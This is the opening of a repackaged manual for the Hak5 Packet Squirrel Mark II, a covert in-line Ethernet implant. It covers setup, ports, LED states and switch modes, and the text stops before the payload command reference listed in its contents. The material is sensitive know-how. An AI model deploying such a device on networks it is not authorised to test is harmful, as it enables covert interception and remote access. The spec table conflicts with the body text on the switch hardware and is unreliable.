Hak5 Packet Squirrel Mark II Comprehensive Official Technical Manual
The Packet Squirrel Mark II by Hak5 is the newest evolution of the stealthy pocket-sized device-in-the-middle Ethernet multi-tool. Designed for covert remote access, painless packet captures, secure VPN connections, and reactive network payloads, all at the flip of a switch.
Table of Contents
- 1. Product Overview & Hardware Architecture
- 2. Getting Started & Core Operations
- 3. Networking Fundamentals & Packet Manipulation Tutorial
- 4. Payload Development & DuckyScript Command Reference
- 4.1 Payload development basics
- 4.2 DuckyScript for Packet Squirrel
- 4.3 BUTTON Command
- 4.4 C2EXFIL Command
- 4.5 C2NOTIFY Command
- 4.6 C2WATCHDIR Command
- 4.7 DYNAMICPROXY Command
- 4.8 KILLPORT Command
- 4.9 KILLSTREAM Command
- 4.10 LED Command
- 4.11 MATCHPORT Command
- 4.12 MATCHSTREAM Command
- 4.13 NETMODE Command
- 4.14 SELFDESTRUCT Command
- 4.15 SSH_START Command
- 4.16 SSH_STOP Command
- 4.17 SPOOFDNS Command
- 4.18 SWITCH Command
- 4.19 UI_START Command
- 4.20 UI_STOP Command
- 4.21 USB_FREE Command
- 4.22 USB_STORAGE Command
- 4.23 USB_WAIT Command
- 5. Advanced Payloads & Scripting Techniques
- 5.1 Advanced payloads
- 5.2 Quotes and expansions
- 5.3 Flow control
- 5.4 Redirecting output
- 5.5 Payload configuration
- 5.6 Return codes & success
- 5.7 Background commands
- 5.8 Command groups
- 5.9 Processing JSON
- 5.10 USB encryption
- 5.11 VPN configuration
- 5.12 Network manipulation
- 5.13 Tips, tricks, & pitfalls
- 5.14 Python on Packet Squirrel
- 5.15 Payload repository
- 6. Troubleshooting, Maintenance & Firmware Upgrades
1. Product Overview & Hardware Architecture
Technical Specifications & Ground Truth Hardware Baseline
| Hardware Component | Official Specification Value |
|---|---|
| CPU | Multi-Core Network Processor @ 580 MHz |
| Ethernet Ports | Dual Gigabit RJ-45 Ports (In/Out Inline Tap) |
| Storage | MicroSD Slot + USB Storage Host Port |
| Power Interface | USB-C Bus Powered (5V 1A) |
| Hardware Switch | 4-Position Push-Button / Multi-Mode Switch |
| VPN Protocols | OpenVPN & WireGuard Native Support |
| Status Indicator | Multi-color Programmable RGB Status LED |

1.1 Packet Squirrel Mark II by Hak5
The Packet Squirrel Mark II by Hak5 is the newest evolution of the stealthy pocket-sized device-in-the-middle Ethernet multi-tool. Designed for covert remote access, painless packet captures, secure VPN connections, and reactive network payloads, all at the flip of a switch.
[!WARNING] The e-book PDF generated by this document may not format correctly on all devices. For the most up-to-date version, please see https://docs.hak5.org
[!CAUTION] This documentation is for the Packet Squirrel Mark II running firmware 4.0.0 or newer! For the original Packet Squirrel, check the original user manual!
1.2 Connecting the Packet Squirrel
Connecting the Packet Squirrel
First, connect your computer to the Packet Squirrel by plugging one end of a standard Ethernet cable (not included) into your computer's Ethernet port (or a USB Ethernet adapter), and the other end into the Packet Squirrel's "Target" Ethernet port (next to the USB-C power port).
Second, provide power to the Packet Squirrel by connecting to a standard USB-C power source (not included). This can be a USB-A to USB-C cable connected to a power adapter or computer, a USB-C to USB-C cable connected to a power adapter or computer, or any other standard USB-C connection.

First boot
The first time the Packet Squirrel is booted, it will take several minutes to initialize the on-board storage and generate the unique SSH host keys. Once the flash and keys are initialized, future boot times will be significantly reduced.
While the Packet Squirrel is booting and initializing, the LED will flash green. Once the device has finished booting, the LED will flash magenta (or pink) and is ready to be configured.
Networking
In arming or setup mode, the Packet Squirrel will provide DHCP to devices on the Target port. Once it is done booting, it will assign an IP address in the range of 172.16.32.X to your computer.
If your computer has not received an IP address over DHCP by the time the Packet Squirrel has finished booting, it may be necessary to refresh the interface; typically this can be done in the network settings panel.
[!NOTE] Connection problems?
The Packet Squirrel will assign your computer an IP in the 172.16.32.X range.
If you are having trouble reaching the Packet Squirrel, make sure that:
- You can ping the Packet Squirrel. In a terminal, run
ping 172.16.32.1. If thepingcommand is successful:
- Try using a browser such as Chrome, Firefox, or Safari. Specifically, there have been reports that the Brave browser can cause problems.
- Disable extensions in your browser. Some extensions, such as those that block Javascript or change the URL, can prevent the Packet Squirrel UI from loading properly.
- Use an Incognito Tab
- If you are unable to ping the Packet Squirrel:
- Make sure that your computer is plugged into the Target Ethernet port. The Target Ethernet port is the one on the side with the USB-C power port.
- Unplug the Ethernet for 15-30 seconds then plug it in again. Some systems will stop asking for a DHCP address if none is available, and may have timed out while the Packet Squirrel booted.
Setup
Your new Packet Squirrel is now ready to be configured! Navigate to http://172.16.32.1:1471 with a browser on your computer to start the setup.
1.3 Setting up the Packet Squirrel
First boot
The first time the Packet Squirrel boots it will initialize the on-board storage and generate unique SSH host keys. This process will take several minutes. While the Packet Squrirel is booting, the LED will flash green.
Once the Packet Squirrel has finished booting, the LED will flash magenta (or pink), and is ready for the first-time setup.
Connecting
With the Packet Squirrel plugged into your computer (connect the Target Ethernet port on the Packet Squirrel to your computer), navigate to:
[!NOTE] Connection problems?
The Packet Squirrel will assign your computer an IP in the 172.16.32.X range.
If you are having trouble reaching the Packet Squirrel, make sure that:
- You can ping the Packet Squirrel. In a terminal, run
ping 172.16.32.1. If thepingcommand is successful:
- Try using a browser such as Chrome, Firefox, or Safari. Specifically, there have been reports that the Brave browser can cause problems.
- Disable extensions in your browser. Some extensions, such as those that block Javascript or change the URL, can prevent the Packet Squirrel UI from loading properly.
- Use an Incognito Tab
- If you are unable to ping the Packet Squirrel:
- Make sure that your computer is plugged into the Target Ethernet port. The Target Ethernet port is the one on the side with the USB-C power port.
- Unplug the Ethernet for 15-30 seconds then plug it in again. Some systems will stop asking for a DHCP address if none is available, and may have timed out while the Packet Squirrel booted.
Initial setup

The Packet Squirrel setup process is very simple.
After an introduction to the physical layout and ports of the Packet Squirrel, you will be asked to set a password and timezone.
This password is used to log into the Packet Squirrel via the web interface or via SSH. Make sure to remember it, but you can always recover your device via a factory reset in the worst case.
That's it!
Your Packet Squirrel is now ready to use!
You will be redirected to the Packet Squirrel dashboard.
1.4 Changes & New features
New to Packet Squirrel?
New to the Packet Squirrel ecosystem? Skip straight to the Packet Squirrel Basics chapter!
Evolution
The Packet Squirrel Mark II is an evolution of the original Packet Squirrel, and brings new tools, new flexibility, and up-to-date system tools and features.
As things evolve, some things must per force change. While many Packet Squirrel Mark I payloads will run with few or no modifications, other features have changed to add new features or more flexibility.
Web UI
The Packet Squirrel Mark II has a web UI accessible at http://172.16.32.1:1471 . Traditional SSH access is also still available!
New NETMODE modes
There are several new modes for NETMODE:
- BRIDGE - Bridge the interfaces, but obtain an IP on the Packet Squirrel as well
- TRANSPARENT - Bridge the interfaces, do not obtain an IP on the Packet Squirrel
- JAIL - Segregate the Target port from the network, but obtain an IP on the Packet Squirrel
- ISOLATE - Disconnect both the Target and the Packet Squirrel from the network
- VPN - VPN mode has been removed, because VPN access is now available in any network mode where the Packet Squirrel has an address!
VPN support
The Packet Squirrel Mark II supports both Wireguard and OpenVPN connections.
VPN connections are now available on all network modes where the Packet Squirrel has an IP: NAT, BRIDGE, and JAIL.
The VPN connection can be enabled by any payload, see the VPN Configuration chapter for more information!
USB support
Support has been added for the exfat filesystem.
Payloads can now use the USB_WAIT, USB_FREE, and USB_STORAGE commands to determine if the USB storage is available.
USB encryption is now available; see the USB Encryption chapter for more information.
Payloads should utilize the new USB commands to determine if USB storage is available, or wait for USB to be attached.
New DuckyScript for Packet Squirrel commands
The available commands for DuckyScript for Packet Squirrel have been greatly expanded, including a logging TCP proxy, connection matching and blocking, DNS spoofing, and more. Be sure to check out the DuckyScript for Packet Squirrel section!
Python 3
Python has been upgraded to Python 3. Some Python 2 based payloads may need minor modification to be compatible with Python 3.
2. Getting Started & Core Operations
2.1 Packet Squirrel Basics
Packets go in. Packets go out. What happens in between is up to you.
Ports and features
Status LED

On the front of the Packet Squirrel is the status LED.
This multi-color LED reflects the system status, and can be customized by payloads.
LED status modes:
- Blinking green
The Packet Squirrel is booting. The first time the Packet Squirrel boots will take several minutes while it configures the internal storage and generates unique SSH keys.
Future power-ups of the Packet Squirrel will take significantly less time. - Blinking magenta
The Packet Squirrel is in first-time setup mode; connect to http://172.16.32.1:1471 to start! - Blinking blue
The Packet Squirrel is in arming mode; connect to http://172.16.32.1:1471 or ssh to 172.16.32.1 to configure your device. - Cycling red/blue/green
The Packet Squirrel detected a USB storage device, but could not mount it. Check that it has a supported filesystem! - Flashing red and blue
The Packet Squirrel could not find a payload for this switch position. Set your Packet Squirrel to Arming Mode and make sure a payload is present! - Other colors
Payloads can configure the LED to many other colors and patters, check your payloads for more information!
Power

The Packet Squirrel is powered via USB-C.
This port is located on the lower left-hand side of the device.
This may be connected to any standard USB power source, such as with a USB A-to-C cable or a USB C-to-C cable connected to a power adapter, computer USB port, or USB power bank.
The USB-C power port on the Packet Squirrel is for power only. You can not connect USB devices (such as flash drives or network adapters) to this port.
Target Port

The Target Ethernet port is located on the top left-hand side of the device.
Connect target devices to this port.
Depending on the payload network mode, devices on the Target port will be connected via NAT, transparent layer 2 bridging, or isolated from the network for inspection.
In NAT mode, devices on this port will be given an address in the 172.16.32.X range. In bridging modes, devices on the Target port will obtain IP addresses directly from the network that the Packet Squirrel is connected to.
Network Port

Located on the upper right-hand side of the device, the Network Ethernet port is used to connect the Packet Squirrel itself and any Target devices.
Depending on the payload network mode, devices on the Target port will be connected via NAT, transparent layer 2 bridging, or isolated from the network for inspection.
In Arming & Configuration, NAT, or Bridged modes, the Packet Squirrel will attempt to obtain an IP address via DHCP from the network connected to this port.
USB storage

Located on the bottom right-hand side of the Packet Squirrel is a standard USB-2.0-A port.
This port is used to attach USB storage devices (such as thumb drives) to expand the storage capabilities of the Packet Squirrel.
USB storage can be formatted with ext4, exfat, fat32, or NTFS filesystems.
USB storage can also support optional full-disk encryption via advanced payloads.
While not officially supported, the USB-A port can also be used for other USB devices, depending on driver availability and advanced payloads.
Pushbutton

On the top of the device is a momentary push button.
This button is used to reboot the Packet Squirrel, perform a factory reset, or enter the firmware upgrade modes.
It can also be used by payloads to wait for user input and take an action.
Mode switch

On the bottom of the device is a sliding switch.
This switch is used to select the Packet Squirrel mode.
Packet Squirrel modes
The Packet Squirrel has four modes, determined by the position of the mode switch (the sliding switch on the bottom of the device).
When the Packet Squirrel is powered on, it will boot into the selected mode.

Arming & Configuration mode
When booted with the switch in the fourth position (the right-most or 'A' position), the Packet Squirrel will boot into Arming & Configuration Mode.
Arming & Configuration Mode enables the Packet Squirrel web UI and SSH access. When in Arming Mode, the Packet Squirrel will use NAT to provide an address in the 172.16.32.X range to devices on the Target port, and will provide network access via the connection on the Network port.
Use Arming & Configuration Mode to configure your device, payloads, Cloud C² settings, and to retrieve any stored data.
Payload modes
In positions 1, 2, or 3, the Packet Squirrel will automatically run the selected payloads.
Payloads are scripts written in standard Linux/Unix shell script (bash) or Python.
Payloads can leverage multiple built-in tools for configuring the network modes, capturing and manipulating network data, and more.
Payloads can be configured or replaced while in Arming & Configuration Mode.
2.2 Accessing the Packet Squirrel
My Squirrel is my Passport, Verify Me
Setup mode
